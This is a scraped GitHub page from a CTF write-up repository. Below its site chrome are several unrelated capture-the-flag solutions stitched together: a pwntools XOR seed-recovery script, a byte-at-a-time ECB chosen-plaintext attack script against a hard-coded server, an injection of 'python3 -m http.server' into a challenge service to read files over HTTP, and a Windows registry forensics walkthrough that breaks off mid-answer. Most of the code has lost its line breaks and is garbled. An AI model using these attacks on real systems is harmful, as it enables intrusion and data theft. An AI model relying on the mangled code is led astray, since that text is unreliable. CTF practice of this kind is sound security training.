<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
1
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/mrajabinasab/CTF-Writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/mrajabinasab/CTF-Writeups/refs" cache-key="v0:1621249080.55423" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="bXJhamFiaW5hc2FiL0NURi1Xcml0ZXVwcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/mrajabinasab/CTF-Writeups/refs" cache-key="v0:1621249080.55423" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="bXJhamFiaW5hc2FiL0NURi1Xcml0ZXVwcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>RaziCTF 2020</span></span><span>/</span><span><span>Misc</span></span><span>/</span>720<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>RaziCTF 2020</span></span><span>/</span><span><span>Misc</span></span><span>/</span>720<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/mrajabinasab/CTF-Writeups/tree-commit/e8b256f6c0fc53b2be9b7c0d17995ce0585585c3/RaziCTF%202020/Misc/720" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/mrajabinasab/CTF-Writeups/file-list/main/RaziCTF%202020/Misc/720"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>720.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>720.zip</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
# TL;DRI did some preliminary checks to find that there were only 3 "random values" that are selected. Once you have a sample of the 3, you can XOR them with a known plaintext to get the seeds. Then you can sample the next 3 "random values", XOR them with the seed, then get the 3 candidates for the next letter.
# Code```pythonfrom pwn import *
octets = [0x77, 0x10, 0x2]
def sample(prefix): found_octets = set() while len(found_octets) < 3: io = remote("challenges.ctfd.io", 30468) io.sendlineafter("flag]>", prefix) io.recvuntil('unknown IPv4 address I have...') io.recvline() io.recvline() sample = io.recvline().strip() assert b"0x" in sample found_octets.add(int(sample, 16)) io.close()
return found_octets
import sysprefix = sys.argv[1]print(prefix)o = sample(prefix)o2 = [hex(_) for _ in o]print("Octets", o2)cset = set()hset = set()for i in o: for j in octets: ij = (i ^ j) cset.add(chr(ij)) hset.add(hex(ij))
print(cset)#print(hset)```
I'm using `pwntools` because it's easy to play with stdin and stdout with it.
The `octets` were discovered beacuse I knew the first several letters would be `flag{`. When I typed in `f`, it would give me one of these 3 outputs: `[0x1b, 0x7c, 0x6e]`.
XOR-ing them with the hex value of `l` gave me the seeds: `[0x77, 0x10, 0x2]`
The `sample()` function will query the server until it can gather 3 unique outputs.
Then it will print out `cset` ("character set") which contains all unique characters.
It's generally up to you to guess which one is next. I didn't automate this part.
# Flag`flag{f0ll0w_th3_whit3_r@bb1t}` |
Just default CPA
```import requests as rimport sysimport reimport base64
URL = "http://167.71.246.232:8080/crypto.php"flag = ''b = 16data = 'a'*15
while True:
d = {'text_to_encrypt': data, 'do_encrypt':'Encrypt'}
block = r.post(URL, data=d).text block = re.search(r'(.*?)', block).group(1)
base64_bytes = block.encode('ascii') block = base64.b64decode(base64_bytes)
for i in range(0x20, 0x80): if chr(i) in '&#': continue d = {'text_to_encrypt': data+flag+chr(i), 'do_encrypt':'Encrypt'}
resp = r.post(URL, data=d).text resp = re.search(r'(.*?)', resp).group(1)
base64_bytes = resp.encode('ascii') resp = base64.b64decode(base64_bytes)
sys.stdout.write('\r'+flag+chr(i)) sys.stdout.flush()
if block[:b] == resp[:b]: data = data[1:] flag += chr(i) if len(flag) == 16: b += 16 data = 'a'*15 break else: print "\r" + flag + " \nDONE" break
```
> flag{b4d_bl0cks_for_g0nks} |
### SolutionMissed this CTF but tried this challenge just now.
`nc 34.90.44.21 1337`
After trying some common commands I found that `python3` was not sanitized so i used this payload to setup a http server```sh> python3 -m http.server 1234```and then get the flag in my browser `http://34.90.44.21:1234/home/bashlex/flag.txt`
### Flag> union{chomsky_go_lllllllll1}
|
The given file was foren2.E01.tar.gz and the problem was the following:
```We need to few answers from you do you know them?1. Recently accessced docs folder2. Last keyword searched3. Last link enteredFlag Format: darkCON{recently accessced docs folder_last keyword searched_last link entered}```
The first thing to is to decompress with `tar -xzf foren2.E01.tar.gz` for example. After that we can use sleuthkit to examine the file. Now we could find the files we are interested in with fls and extract the files with icat but for me it was easier to extract all the files and look through the folders with tools like ls or find. We can extract all the files with the command `tsk_recover foren2.E01 out`, which puts all the files into the folder called out.
On Windows, the things we are looking for are stored in a registry hive called NTUSER.DAT, which is in the user folder. In our case, the only user is John Wick and the path to the hive we are looking for is out/Users/John Wick/NTUSER.DAT. The hive can be opened and examined with tools like regripper and Registry Explorer.
The path to the key containing values about recently accessed folders is `NTUSER.DAT\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs\Folder`. The value named MRUListEx contains sequential 4 bite hexadecimal numbers, which refer to the names of other values under the key. The first number is the name of the value, containing data about the last accessed resource, which is in our case the last accessed folder. The data of that value contains the name of the resource and in our case it is **secluded**. Some tools like Registry Explorer automatically parse the data and the sequence into a more human readable format.
The path to the key about last keyword searched is `NTUSER.DAT\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\WordWheelQuery`. There you can find data in the same format as the last key and our answer is **Anachronistic**.
